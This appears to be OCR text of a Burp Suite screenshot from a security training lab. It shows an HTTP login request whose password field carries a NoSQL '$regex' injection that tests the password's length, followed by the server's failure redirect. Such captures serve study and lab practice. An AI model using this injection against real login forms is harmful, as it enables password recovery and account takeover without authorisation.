 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.201.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.201.31
10 Connection: keep-alive
11 Referer: http://10.10.201.31/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 user=john&pass[$regex]=^.{7}$&remember=on
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Feb 2025 19:11:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10